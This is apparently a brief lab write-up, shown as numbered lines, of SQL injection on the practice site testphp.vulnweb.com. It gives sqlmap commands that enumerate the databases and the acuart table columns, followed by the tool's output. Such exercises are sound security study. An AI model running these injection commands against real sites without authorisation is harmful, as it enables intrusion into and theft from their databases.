 1 At first I used the command, sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
2 Using this command I was able to get the names of available datbases of this website. Which were Acuart and information_schema.
3 I only need to see acurat because information_schema only have the information regarding tables and files by default for database.
4 [02:38:35] [INFO] fetching database names
5 available databases [2]:
6 [*] acuart
7 [*] information_schema
8
9 Then I accessed acuart db and checked it coloumns nad their data types.
10 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --columns
11 I got the following result:
12 Database: acuart
13 Table: pictures
14 [8 columns]
15 +--------+--------------+
16 | Column | Type         |
17 +--------+--------------+
18 | a_id   | int          |
19 | cat_id | int          |
20 | img    | varchar(50)  |
21 | pic_id | int          |
22 | plong  | text         |
23 | price  | int          |
24 | pshort | mediumtext   |
25 | title  | varchar(100) |
26 +--------+--------------+
27
28 Database: acuart
29 Table: categ
30 [3 columns]
31 +--------+-------------+
32 | Column | Type        |
33 +--------+-------------+
34 | cat_id | int         |
35 | cdesc  | tinytext    |
36 | cname  | varchar(50) |
37 +--------+-------------+